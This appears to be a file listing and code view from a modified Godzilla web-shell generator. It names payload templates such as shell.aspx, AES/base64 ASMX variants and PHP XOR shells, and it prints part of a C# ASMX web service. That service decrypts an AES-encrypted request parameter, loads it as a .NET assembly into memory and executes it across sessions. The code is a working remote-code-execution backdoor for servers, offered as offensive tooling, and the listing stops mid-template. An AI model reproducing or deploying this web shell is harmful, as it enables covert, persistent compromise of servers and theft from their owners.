 cshapAes
template
CShapAesBase64data.bin
CShapAesBase64data10min.bin
CShapAesBase64data60min.bin
shell.aspx
shellAsmxdata.asmx
CShapAesBase64data
CShapAesBase64data1min
CShapAesBase64data10min
CShapAesBase64data60min
CShapAsmxAesBase64data
Generate
JavaAes
phpXor
plugins.asp
godzillaerkai.jar
Replace
Replace All
Exclude
1 <%@ WebService Language="C#" Class="WebService1" %>
2 using System;public class WebService1 : System.Web.Services.WebService
3 {[System.Web.Services.WebMethod(EnableSession = true)]public string {pass}(string {pass})
4 {System.Text.StringBuilder {strshisi} = new System.Text.StringBuilder();try
5 {byte[] {strsan} = System.Text.Encoding.Default.GetBytes("{secretKey}");
6 byte[] {strjiu} = System.Convert.FromBase64String(System.Web.HttpUtility.UrlDecode({pass}));
7 {strjiu} = new System.Security.Cryptography.AesManaged().CreateDecryptor({strsan}, {strsan})
8 .TransformFinalBlock({strjiu}, 0, {strjiu}.Length);if (Context.Session["{stryi}"] == null){
9 AppDomain {strshiyi} = AppDomain.CurrentDomain;byte[] {strqi} = {strjiu};
10 System.IO.MemoryStream {strliu} = new System.IO.MemoryStream({strqi});
11 System.Reflection.Assembly {strwu} = {strshiyi}.Load({strliu}.ToArray());
12 Context.Session["{stryi}"] = {strwu};}
13 else{object {strer} = ((System.Reflection.Assembly)Context.Session["{stryi}"])
14 .CreateInstance("LY");System.IO.MemoryStream {strshi} = new System.IO.MemoryStream();
15 {strer}.Equals(Context);{strer}.Equals({strshi});